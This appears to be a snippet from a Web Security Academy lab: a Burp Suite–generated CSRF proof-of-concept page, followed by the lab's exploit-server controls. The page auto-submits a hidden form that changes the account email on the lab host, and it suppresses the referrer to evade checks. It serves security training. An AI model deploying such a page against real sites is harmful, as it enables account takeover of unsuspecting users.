 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://ac101fdb1fc7358ac00469e300d4006b.web-security-academy.net/my-account/change-email" method="POST">
      <meta name="referrer" content="no-referrer">
                        <input type="hidden" name="email" value="grkm&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
Store View exploit Deliver exploit to victim Access log